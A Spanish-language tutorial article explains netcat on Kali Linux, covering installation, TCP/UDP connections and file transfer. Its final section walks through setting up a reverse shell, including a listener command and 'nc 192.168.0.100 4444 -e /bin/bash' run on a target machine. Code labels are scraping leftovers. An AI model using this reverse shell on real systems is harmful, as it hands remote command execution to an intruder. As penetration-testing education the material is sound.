NETCAT es una herramienta versátil y ampliamente utilizada tanto por administradores de sistemas como por hackers éticos y malintencionados debido a su capacidad para crear conexiones de red personalizadas. Una de las funcionalidades más interesantes de NETCAT es su capacidad para crear una Reverse Shell (Shell Inversa), una técnica utilizada para obtener acceso a una máquina remota y ejecutar comandos de forma remota. En este artículo, exploraremos qué es NETCAT, cómo utilizarlo en Kali Linux y cómo obtener una Reverse Shell para acceder a una máquina remota.

Qué es NETCAT

NETCAT, también conocido como «nc», es una herramienta de línea de comandos que proporciona una interfaz para leer y escribir datos en conexiones de red utilizando protocolos TCP o UDP. Fue creado originalmente por Hobbit en 1996 y se ha convertido en una herramienta esencial para tareas relacionadas con la red y la seguridad informática. NETCAT es una herramienta multipropósito y puede utilizarse para diversas tareas, como escanear puertos, transferir archivos, ejecutar comandos de forma remota y crear una Reverse Shell.

NETCAT está disponible en diferentes sistemas operativos, incluyendo Linux, Windows y macOS, pero en este artículo nos centraremos en su uso en Kali Linux, una distribución de Linux ampliamente utilizada para pruebas de penetración y seguridad informática.

Cómo instalar NETCAT en Kali Linux

En Kali Linux, NETCAT generalmente ya viene instalado de forma predeterminada. Sin embargo, si por alguna razón no tienes NETCAT instalado en tu sistema, puedes seguir estos pasos para instalarlo:

Paso 1 – Abrir una terminal

Abre una terminal en Kali Linux. Puedes hacerlo haciendo clic derecho en el escritorio y seleccionando «Abrir Terminal» o utilizando el atajo de teclado Ctrl + Alt + T.

Paso 2 – Actualizar el sistema

Antes de instalar cualquier paquete nuevo, es una buena práctica actualizar el sistema para asegurarte de tener las últimas versiones de los paquetes existentes. Ejecuta el siguiente comando en la terminal:

sqlCopy codesudo apt update && sudo apt upgrade

Paso 3 – Instalar NETCAT

Para instalar NETCAT en Kali Linux, simplemente ejecuta el siguiente comando en la terminal:

Copy codesudo apt install netcat

El sistema instalará NETCAT y estará listo para su uso.

Uso básico de NETCAT

NETCAT puede utilizarse de diversas formas, pero en esta sección nos centraremos en su uso básico para establecer conexiones TCP y UDP y transferir datos. Aquí hay algunos ejemplos de su uso:

Conexión TCP

Para establecer una conexión TCP con un servidor remoto en el puerto 80, por ejemplo, puedes utilizar el siguiente comando:

phpCopy codenc <direccion_ip_servidor> 80

Esto abrirá una conexión TCP con el servidor remoto en el puerto 80 y te permitirá interactuar con él.

Transferencia de archivos

NETCAT también puede utilizarse para transferir archivos entre dos máquinas. Por ejemplo, para enviar un archivo llamado «archivo.txt» desde el equipo local al equipo remoto, puedes utilizar el siguiente comando:

En el equipo receptor (equipo remoto):

cssCopy codenc -l -p 12345 > archivo_recibido.txt

En el equipo emisor (equipo local):

phpCopy codenc <direccion_ip_equipo_receptor> 12345 < archivo.txt

Esto transferirá el archivo «archivo.txt» desde el equipo local al equipo remoto y se guardará como «archivo_recibido.txt» en el equipo remoto.

Conexión UDP

NETCAT también puede utilizarse para establecer una conexión UDP con un servidor remoto. Por ejemplo, para enviar un mensaje «Hola» al servidor remoto en el puerto 12345, puedes utilizar el siguiente comando:

bashCopy codeecho "Hola" | nc -u <direccion_ip_servidor> 12345



Obtener una Reverse Shell con NETCAT

Una Reverse Shell es una técnica que permite a un atacante obtener acceso a una máquina remota y ejecutar comandos de forma remota. Para lograr esto, el atacante utiliza NETCAT para establecer una conexión desde la máquina objetivo hacia su máquina atacante, en lugar de la conexión habitual de la máquina atacante a la máquina objetivo.

En este ejemplo, supongamos que tienes dos máquinas: la máquina atacante con la dirección IP 192.168.0.100 y la máquina objetivo con la dirección IP 192.168.0.200.

Paso 1 – Configurar la máquina atacante

En la máquina atacante (192.168.0.100), abre una terminal y utiliza NETCAT para escuchar en un puerto específico (por ejemplo, el puerto 4444) con el siguiente comando:

cssCopy codenc -l -p 4444 -v

El parámetro -l indica que NETCAT debe escuchar en modo «escucha» (listen) y el parámetro -p especifica el puerto en el que escuchar. El parámetro -v habilita el modo verbose para obtener más información sobre la conexión.

Paso 2 – Configurar la máquina objetivo

En la máquina objetivo (192.168.0.200), abre una terminal y utiliza NETCAT para establecer una conexión hacia la máquina atacante en el puerto 4444 con el siguiente comando:

bashCopy codenc 192.168.0.100 4444 -e /bin/bash

El comando nc <direccion_ip_máquina_atacante> 4444 establecerá la conexión hacia la máquina atacante en el puerto 4444. El parámetro -e permite ejecutar el shell (/bin/bash) en la máquina atacante una vez que se establezca la conexión.

Si todo se realiza correctamente, ahora tendrás una Reverse Shell en la máquina atacante que te permitirá ejecutar comandos en la máquina objetivo de forma remota. Puedes verificarlo escribiendo comandos en la terminal de la máquina atacante y verás que se ejecutan en la máquina objetivo.

Precauciones y ética en el uso de NETCAT

Es importante tener en cuenta que NETCAT es una herramienta muy poderosa que puede utilizarse para fines maliciosos si cae en manos equivocadas. Es fundamental utilizar NETCAT y las técnicas de Reverse Shell de manera ética y responsable, respetando las leyes y regulaciones locales.

Además, ten en cuenta que NETCAT puede ser detectado por soluciones de seguridad y firewalls, por lo que su uso puede ser rastreado y bloqueado. Siempre asegúrate de tener permiso explícito para utilizar NETCAT y realizar pruebas de penetración en cualquier sistema o red.

En este artículo, hemos explorado qué es NETCAT, cómo utilizarlo en Kali Linux y cómo obtener una Reverse Shell para acceder a una máquina remota. Recuerda siempre mantener tu conocimiento actualizado y utilizar estas técnicas con responsabilidad y para propósitos legítimos. Con una comprensión adecuada de NETCAT y su uso responsable, estarás mejor preparado para proteger tus sistemas y redes de posibles vulnerabilidades y amenazas.

Esperamos que te haya sido útil este tutorial. Si quieres acceder a más, en nuestra página encontrarás una sección con más artículos sobre tutoriales: Solución si Steam tarda mucho en verificar la instalación, Cómo solucionar el Bucle de Reparación Automática de Windows 11, Dónde está la carpeta AppData en Windows y para qué sirve, Excel vs Google Sheets: diferencias clave y cuál es mejor y muchos más.

Cómo saber qué URL hay detrás de un enlace de Bitly

Cómo saber qué URL hay detrás de un enlace de Bitly Cómo reinstalar Windows 11 sin perder nuestros archivos

Cómo reinstalar Windows 11 sin perder nuestros archivos

Las mejores 5 alternativas a Office para móviles Android

Las mejores 5 alternativas a Office para móviles Android